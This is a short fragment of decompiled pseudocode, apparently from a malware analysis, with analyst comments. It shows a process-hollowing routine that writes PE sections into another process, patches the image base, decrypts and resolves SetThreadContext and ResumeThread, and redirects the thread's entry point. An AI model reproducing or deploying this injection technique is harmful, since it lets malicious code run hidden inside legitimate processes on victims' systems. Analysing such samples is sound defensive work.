 v15 = 0;
if ( *((_WORD *)v27 + 3) > 0u ) // if IMAGE_FILE_HEADER.NumberOfSections > 0
{
v16 = 0;
do
{
((void (__stdcall *)(_DWORD, int, char *, _DWORD, _DWORD))WriteProcessMemory)(// reallocate each section
hProcess,
v23 + *(_DWORD *)((char *)&v1[v16 + 65] + v1[15]),
(char *)v1 + *(_DWORD *)((char *)&v1[v16 + 67] + v1[15]),
*(_DWORD *)((char *)&v1[v16 + 66] + v1[15]),
0);
++v15;
v16 += 10;
}
while ( v15 < *((unsigned __int16 *)v27 + 3) );
v13 = GetProcAddress;
}
((void (__stdcall *)(_DWORD, DWORD, int, signed int, _DWORD))WriteProcessMemory)(
hProcess,
thread_context->Ebx + 8, // change the image base address with to the newly allocated buffer
v22,
4,
0);
mw_decrypt(encrypted_SetThreadContext);
v17 = LoadLibraryA(encrypted_kernel32dll_);
SetThreadContext = v13(v17, encrypted_SetThreadContext);
mw_decrypt(::ResumeThread);
v19 = LoadLibraryA(encrypted_kernel32dll_);
ResumeThread = v13(v19, ::ResumeThread);
thread_context->Eax = v23 + v27[10];
((void (__stdcall *)(_DWORD, LPCONTEXT))SetThreadContext)(DWORD1(hProcess), thread_context);
((void (__stdcall *)(_DWORD))ResumeThread)(DWORD1(hProcess));
return 0;